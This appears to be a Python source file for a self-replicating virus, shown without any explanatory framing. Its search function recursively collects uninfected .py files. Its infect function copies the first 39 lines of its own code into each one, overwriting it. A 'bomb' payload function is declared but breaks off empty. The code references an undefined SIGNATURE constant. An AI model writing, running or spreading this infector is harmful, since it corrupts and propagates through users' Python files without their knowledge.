 #!/usr/bin/python
import os
import datetime

def search(path):
    filestoinfect = []
    filelist = os.listdir(path)
    for fname in filelist:
        if os.path.isdir(path+"/"+fname):
            filestoinfect.extend(search(path+"/"+fname))
        elif fname[-3:] == ".py":
            infected = False
            for line in open(path+"/"+fname):
                if SIGNATURE in line:
                    infected = True
                    break
            if infected == False:
                filestoinfect.append(path+"/"+fname)
    return filestoinfect
def infect(filestoinfect):
    virus = open(os.path.abspath(__file__))
    virusstring = ""
    for i,line in enumerate(virus):
        if i>=0 and i <39:
            virusstring += line
    virus.close
    for fname in filestoinfect:
        f = open(fname)
        temp = f.read()
        f.close()
        f = open(fname,"w")
        f.write(virusstring + temp)
        f.close()
def bomb():